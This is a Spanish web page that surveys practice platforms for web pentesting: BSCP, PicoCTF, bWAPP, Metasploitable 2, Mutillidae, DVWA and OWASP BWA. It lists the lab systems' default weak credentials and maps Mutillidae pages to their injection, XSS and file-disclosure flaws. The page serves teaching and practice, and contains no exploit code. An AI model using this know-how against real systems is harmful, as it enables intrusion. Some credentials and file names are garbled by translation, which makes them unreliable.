

Preparación para la Certificación BSCP

Esta certificación, Burp Suite Certified Practitioner, tiene un costo de $99 y está dirigida a quienes desean validar sus habilidades prácticas en pruebas de seguridad web utilizando Burp Suite, una de las herramientas más reconocidas en el ámbito del pentesting.

Esta sección está enfocada en motivar a los estudiantes y profesionales de ciberseguridad a formalizar sus conocimientos mediante una certificación reconocida internacionalmente, que acredita la capacidad de usar Burp Suite de forma avanzada en la detección y explotación de vulnerabilidades web reales.



PicoCTF

PicoCTF tiene una sección dedicad a CTF web. En el panel lateral izquierdo aparecen varios filtros. El usuario puede buscar retos por nombre, ocultar los ya resueltos, mostrar los marcados como favoritos o los asignados. También se pueden filtrar los desafíos según su nivel de dificultad —Easy, Medium o Hard— y por categoría, donde actualmente está seleccionada Web Exploitation, aunque se observan otras categorías como Cryptography o Binary Exploitation.

En la parte central se muestra un conjunto de tarjetas que representan distintos desafíos de explotación web. Cada tarjeta incluye el nombre del reto, la categoría, su nivel de dificultad (todos marcados como Hard), el número de veces que ha sido resuelto (solves) y el porcentaje de éxito o valoración positiva. Algunos ejemplos son Pachinko Revisited, elements, msfrogenerator2, Live Art, noted, notepad, Bithug y Some Assembly Required 4. Además, uno de los retos, cancri-sp, aparece marcado como “Under Maintenance”, lo que indica que está temporalmente inactivo o siendo actualizado.

En la parte superior se encuentra un sistema de paginación que permite navegar entre diferentes páginas de desafíos. Este diseño facilita a los estudiantes o pentesters seleccionar los laboratorios según su nivel y registrar sus avances, funcionando como una herramienta de seguimiento personalizada dentro de una plataforma de formación práctica en ciberseguridad ofensiva.



bWAPP

Este completo tutorial te enseñará a realizar pentesting y comprobar las principales vulnerabilidades Web a través de la herramienta bWAPP. Creado por Malik Messelem , bWAPP (abreviatura en ingles de «aplicación web con fallos») es posiblemente, dentro de los Hacker Simulator, una de las aplicaciones gratuitas y de código abierto más conocida, esta creada de forma deliberada con vulnerabilidades. Es de los mejores, si no el mejor, con fallos deliberados para practicar y mejorar nuestras habilidades de hacking.

Ya sea para un entusiasta de la ciberseguridad, un apasionado, un estudiante, un desarrollador o un profesional que sencillamente busca divertirse, este entorno, nos va a ayudar a efectuar y mejorar nuestras habilidades de hacking y pruebas de penetración en un entorno excelente. Lo que hace que bWAPP sea único, es que ofrece más de cien vulnerabilidades y fallos de aplicaciones web derivados del ya conocidísimos Proyecto Top diez de OWASP.

Algunas de las vulnerabilidades son:

- Cross-site scripting (XSS), rastreo entre sitios (XST) y falsificación de peticiones entre sitios (CSRF)

- Ataques de Man in the Midle

- Falsificación de petición del lado del servidor (SSRF)

- Ataques DoS

- Inyecciones de SQL, HTML, iFrame, SSI, OS Command, PHP, XML, XPath, LDAP, Host Header y SMTP y mucho más …

bWAPP está construido en PHP y emplea una base de datos MySQL. Se puede alojar tanto en el sistema operativo Windows como en Linux: en Windows, puede alojarse en el servidor xampp y wamp, en Linux, Apache, e igualmente es genial para utilizar en Kali Linux.

- Puedes descargarte bWAPP desde su web .

- Web del proyecto: http://sourceforge.net/projects/bwapp/



INSTALACIÓN DE METASPLOITABLE 2

.

Metasploitable es un sistema operativo que ha sido diseñado con el objetivo de ser vulnerado con sencillez y gracias a esto poder llevar a cabo cientos de pruebas de penetración para mejorar la seguridad y prevenir ataques a corto, mediano o largo plazo.

Qué es Metasploitable

Es un sistema de Linux que ha sido desarrollado con las más altas vulnerabilidades de seguridad en el cual podemos llevar a cabo todas las pruebas necesarias para perfeccionar las técnicas de seguridad o conocer cómo sacar el máximo provecho a aplicaciones diseñadas para este fin. Metasploitable no cuenta con entorno gráfico y se recomienda ser usado en redes privadas exclusivamente debido a su tolerancia a ataques. Es de código abierto y permite realizar pruebas de vulnerabilidades en archivos incrustados, atributos de archivo, permisos, etc. A continuación veremos cómo instalar Metasploitable en VirtualBox para realizar las diversas pruebas según sea la necesidad de cada uno.

Requisitos previos

Para esto será necesario contar con lo siguiente:

Contraseñas débiles. Además de las puertas traseras y configuraciones incorrectas más evidentes, Metasploitable 2 ofrece una seguridad de contraseñas deficiente tanto para las cuentas del sistema como para las del servidor de bases de datos. El usuario administrativo principal msfadmintiene una contraseña que coincide con el nombre de usuario. Al descubrir la lista de usuarios de este sistema, ya sea mediante otra vulnerabilidad para capturar el archivo passwd o enumerando estos ID de usuario mediante Samba, se puede usar un ataque de fuerza bruta para acceder rápidamente a varias cuentas de usuario. Como mínimo, las siguientes cuentas de sistema débiles están configuradas en el sistema.

| Nombre de la cuenta | Contraseña |

| administrador de msfa | administrador de msfa |

| usuario | usuario |

| Postgres | Postgres |

| sistema | ordenanza |

| klog | 123456789 |

| servicio | servicio |

Además de estas cuentas a nivel de sistema, se puede acceder al servicio PostgreSQL con nombre de usuario postgresy contraseña postgres, mientras que el servicio MySQL está abierto con nombre de usuario rooty contraseña vacía. El servicio VNC proporciona acceso a escritorios remotos mediante contraseña password. Servicios web vulnerables: Metasploitable 2 tiene aplicaciones web vulnerables preinstaladas deliberadamente. El servidor web se inicia automáticamente al iniciar Metasploitable 2. Para acceder a las aplicaciones web, abra un navegador web e introduzca la URL http://<IP>donde <IP>está la dirección IP de Metasploitable 2. Una forma de lograr esto es instalar Metasploitable 2 como sistema operativo invitado en Virtual Box y cambiar la configuración de la interfaz de red de «NAT» a «Solo host». (Nota: Hay un videotutorial sobre la instalación de Metasploitable 2 disponible aquí ).

Aplicación web

En este ejemplo, Metasploitable 2 se ejecuta en la dirección IP 192.168.56.101. Al navegar a http://192.168.56.101/ se muestra la página de inicio de la aplicación web.

192.168.56/24 es la red predeterminada «solo para host» en Virtual Box. Las direcciones IP se asignan a partir de «101». La dirección IP de Metasploitable 2 variará según el orden de inicio de los sistemas operativos invitados.

Para acceder a una aplicación web específica, haga clic en uno de los enlaces proporcionados. También se puede acceder a aplicaciones web individuales añadiendo el nombre del directorio de la aplicación a [ http://<IP>URL] http://<IP>/<Application Folder>/. Por ejemplo, se puede acceder a la aplicación Mutillidae (en este ejemplo) en la dirección [dirección http://192.168.56.101/mutillidae/]. Las aplicaciones se instalan en Metasploitable 2 en el /var/wwwdirectorio [Nota: Consulte la lista con el comando [comando] ls /var/www]. En la versión actual, al momento de escribir este artículo, las aplicaciones están .

- mutilidae (NOWASP Mutillidae 2.1.19)

- dvwa (Maldita aplicación web vulnerable)

- phpMyAdmin

- tikiwiki (TWiki)

- tikiwiki-viejo

- dav (WebDav)





Mutillidae

La aplicación web Mutillidae ( NOWASP (Mutillidae) ) contiene todas las vulnerabilidades del Top Ten de OWASP, además de otras como el almacenamiento web HTML-5, el almacenamiento en caché de formularios y el secuestro de clics. Inspirada en DVWA, Mutillidae permite al usuario cambiar el «Nivel de Seguridad» de 0 (completamente inseguro) a 5 (seguro). Además, se proporcionan tres niveles de sugerencias, desde «Nivel 0 – Me esfuerzo más» (sin sugerencias) hasta «Nivel 2 – novato» (máximo de sugerencias). Si la aplicación resulta dañada por inyecciones y ataques del usuario, al hacer clic en el botón «Restablecer base de datos» se restablece a su estado original.

Los tutoriales sobre el uso de Mutillidae están disponibles en el canal de YouTube webpwnized .

Habilite las sugerencias en la aplicación haciendo clic en el botón “Activar sugerencias” en la barra de menú:

La aplicación Mutillidae contiene al menos las siguientes vulnerabilidades en estas respectivas páginas:

| Página | Vulnerabilidades |

| añadir-a-tu-blog.php | Inyección SQL en una entrada de blog Inyección SQL en un nombre de usuario que ha iniciado sesión Scripting entre sitios en una entrada de blog Scripting entre sitios en un nombre de usuario que ha iniciado sesión Inyección de registro en un nombre de usuario que ha iniciado sesión CSRF Omisión de validación de JavaScript XSS en el título del formulario a través del nombre de usuario que ha iniciado sesión La cookie show-hints puede ser modificada por el usuario para habilitar las sugerencias aunque no se supone que se muestren en modo seguro |

| inclusión-de-archivo-arbitrario.php | Compromiso de archivos del sistema Cargar cualquier página desde cualquier sitio |

| información del navegador.php | XSS a través del encabezado HTTP de referencia Inyección JS a través del encabezado HTTP de referencia XSS a través del encabezado HTTP de cadena de agente de usuario |

| captura-datos.php | XSS a través de cualquier GET, POST o Cookie |

| datos capturados.php | XSS a través de cualquier GET, POST o Cookie |

| config.inc* | Contiene credenciales de base de datos sin cifrar |

| créditos.php | Redirecciones y reenvíos no validados |

| búsqueda de dns.php | Scripting entre sitios en el campo host/ip. Inyección de comandos del sistema operativo en el campo host/ip . Esta página escribe en el registro. SQLi y XSS en el registro son posibles. GET para POST es posible porque no se exige solo la lectura de variables publicadas. |

| pie de página.php* | Scripting entre sitios a través del encabezado HTTP_USER_AGENT. |

| enmarcado.php | Secuestro de clics |

| encabezado.php* | XSS a través del nombre de usuario y la firma que iniciaron sesión El elemento de menú Configurar/restablecer la base de datos se puede habilitar configurando el valor uid de la cookie a 1 |

| almacenamiento html5.php | Inyección de DOM en el mensaje de error de agregar clave porque la clave ingresada se muestra en el mensaje de error sin estar codificada |

| índice.php* | Puedes usar XSS en la salida con sugerencias habilitadas en el menú, ya que toma la entrada del valor de la cookie con sugerencias habilitadas. Puedes inyectar SQL en el valor de la cookie UID, ya que se usa para realizar una búsqueda. Puedes cambiar tu rango a administrador modificando el valor UID. División de la respuesta HTTP mediante el nombre de usuario conectado, ya que se usa para crear un encabezado HTTP. Esta página es responsable del control de caché, pero no lo hace. Esta página permite los comentarios HTML del encabezado HTTP X-Powered-By. Hay páginas secretas que, si se navegan, redirigirán al usuario a la página phpinfo.php. Esto se puede hacer mediante fuerza bruta. |

| registro-visita.php | Inyección SQL y XSS a través del encabezado HTTP de referencia Inyección SQL y XSS a través de la cadena de agente de usuario |

| inicio de sesión.php | Omisión de autenticación Inyección SQL a través del campo de nombre de usuario y el campo de contraseña Inyección SQL a través del campo de nombre de usuario y el campo de contraseña XSS a través del campo de nombre de usuario Omisión de validación de JavaScript |

| generador-de-contraseñas.php | Inyección de JavaScript |

| búsqueda de herramienta de prueba de penetración.php | Inyección JSON |

| phpinfo.php | Esta página revela la configuración del servidor PHP Divulgación de la ruta de la aplicación Divulgación de la ruta de la plataforma |

| proceso-comandos.php | Crea cookies pero no las convierte solo en HTML |

| proceso-intento-de-inicio-de-sesión.php | Igual que login.php. Esta es la página de acción. |

| redireccionandlog.php | Igual que credits.php. Esta es la página de acción. |

| registro.php | Inyección SQL y XSS a través del campo de nombre de usuario, firma y contraseña |

| rene-magritte.php | Secuestro de clics |

| robots.txt | Contiene directorios que se supone que son privados |

| páginas-administrativas-secretas.php | Esta página ofrece sugerencias sobre cómo descubrir la configuración del servidor. |

| establecer-color-de-fondo.php | Inyección de hojas de estilo en cascada y XSS a través del campo de color |

| mostrar-log.php | Denegación de servicio si completa el registro XSS a través del nombre de host, la IP del cliente, el encabezado HTTP del navegador, el encabezado HTTP del referente y los campos de fecha |

| pie de página del sitio xss-discusson.php | XSS a través del encabezado HTTP de la cadena del agente de usuario |

| visor de código fuente.php | Carga de cualquier archivo arbitrario, incluidos los archivos del sistema operativo. |

| visor de archivos de texto.php | Carga de cualquier página web arbitraria en internet o localmente, incluyendo los archivos de contraseñas del sitio. Suplantación de identidad (phishing). |

| información del usuario.php | Inyección SQL para volcar todos los nombres de usuario y contraseñas mediante el campo de nombre de usuario o el campo de contraseña . XSS mediante cualquiera de los campos mostrados. Inyectar el XSS en la página register.php. XSS mediante el campo de nombre de usuario . |

| encuesta-de-usuario.php | Contaminación de parámetros GET para POST XSS a través del parámetro de elección Falsificación de solicitud entre sitios para forzar la elección del usuario |

| ver-el-blog-de-alguien.php | XSS a través de cualquiera de los campos mostrados. Se introducen al añadir a la página del blog. |



DVWA

Desde la página principal de DVWA: «Damn Vulnerable Web App (DVWA) es una aplicación web PHP/MySQL extremadamente vulnerable. Sus principales objetivos son ayudar a los profesionales de la seguridad a poner a prueba sus habilidades y herramientas en un entorno legal, ayudar a los desarrolladores web a comprender mejor los procesos de seguridad de aplicaciones web y ayudar a profesores y estudiantes a enseñar y aprender seguridad de aplicaciones web en el aula».

DVWA contiene instrucciones en la página de inicio y hay información adicional disponible en Wiki Pages – Damn Vulnerable Web App .

- Nombre de usuario predeterminado : admin

- Contraseña predeterminada – contraseña



Divulgación de información

Además, se puede encontrar una página de divulgación de información de PHP poco recomendable en [insertar contexto] http://<IP>/phpinfo.php. En este ejemplo, la URL sería http://192.168.56.101/phpinfo.php . La vulnerabilidad de divulgación de información de PHP proporciona información interna del sistema y de la versión del servicio que puede utilizarse para buscar vulnerabilidades. Por ejemplo, si la versión de PHP divulgada en la captura de pantalla es la 5.2.4, es posible que el sistema sea vulnerable a CVE-2012-1823 y CVE-2012-2311 , que afectaban a PHP anteriores a la versión 5.3.12 y a la versión 5.4.x anterior a la 5.4.2.

Puedes descargar Metasploitable 2 aquí .



OWASP Broken Web Applications Project

Broken Web Application (BWA) es un proyecto de OWASP que proporciona una máquina virtual autónoma completa con una variedad de aplicaciones con diferentes tipos de vulnerabilidades conocidas. Las aplicaciones en esta VM proporcionarán a los estudiantes o alumnos un buen medio para aprender sobre la seguridad de las aplicaciones web, practicar sus habilidades, observar los ataques web y hacer uso de herramientas de penetración como Burp. La máquina virtual OWASP BWA que mencioné anteriormente se puede descargar desde https://sourceforge.net/projects/owaspbwa/

Este proyecto incluye aplicaciones de código abierto de diversos tipos. A continuación, se muestra una lista de las aplicaciones y versiones disponibles actualmente en la máquina virtual. Un número de versión que termina en +SVN o +GIT indica que la aplicación se extrae directamente a la máquina virtual desde su repositorio público de código fuente y que el código en ejecución puede ser posterior al número de versión indicado. Las listas a continuación están actualizadas a la versión 1.2.

Aplicaciones de formación

Aplicaciones diseñadas para el aprendizaje que guían al usuario hacia vulnerabilidades específicas e intencionadas. * OWASP WebGoat versión 5.4+SVN (Java) * OWASP WebGoat.NET versión 2012-07-05+GIT (ASP.NET) * OWASP ESAPI Java SwingSet Interactive versión 1.0.1+SVN (Java) * OWASP Mutillidae II versión 2.6.24+SVN (PHP) * OWASP RailsGoat (Ruby on Rails) * OWASP Bricks versión 2.2+SVN (PHP) * OWASP Security Shepherd versión 2.4+GIT (Java) * Ghost (PHP) * Magical Code Injection Rainbow versión 2014-08-20+GIT (PHP) * bWAPP versión 1.9+GIT (PHP) * Damn Vulnerable Web Application versión 1.8+GIT (PHP)

Aplicaciones realistas e intencionalmente vulnerables

Aplicaciones con diversas vulnerabilidades de seguridad intencionales, pero diseñadas para funcionar como una aplicación real. * OWASP Vicnum versión 1.5 (PHP/Perl) * OWASP 1-Liner (Java/JavaScript) * Google Gruyere versión 15/07/2010 (Python) * Hackxor versión 06/04/2011 (Java JSP) * WackoPicko versión 12/07/2011 + GIT (PHP) * BodgeIt versión 1.3 + SVN (Java JSP) * Cyclone Transfers (Ruby on Rails) * Peruggia versión 1.2 (PHP)

Versiones antiguas de aplicaciones reales

